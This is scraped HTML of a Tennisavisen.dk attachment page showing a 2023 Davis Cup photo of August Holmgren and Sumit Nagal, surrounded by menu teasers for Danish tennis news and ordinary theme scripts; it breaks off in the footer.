        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Davis Cup: Hoger Rune og August Holmgren forventes at bringe Danmark på 2-0 fredag" class="entry-crumb" href="https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/">Davis Cup: Hoger Rune og August Holmgren forventes at bringe Danmark på 2-0 fredag</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1600px_COLOURBOX58940005</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>1600px_COLOURBOX58940005</span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg" title="1600px_COLOURBOX58940005" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg" alt="Davis Cup Danmark-Indien 2023" /></a>

            <div class="td-attachment-page-content">
                <p>August Holmgren og Sumit Nagal</p>
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58939994/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58939994-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="1600px_COLOURBOX58939994" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-99321","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
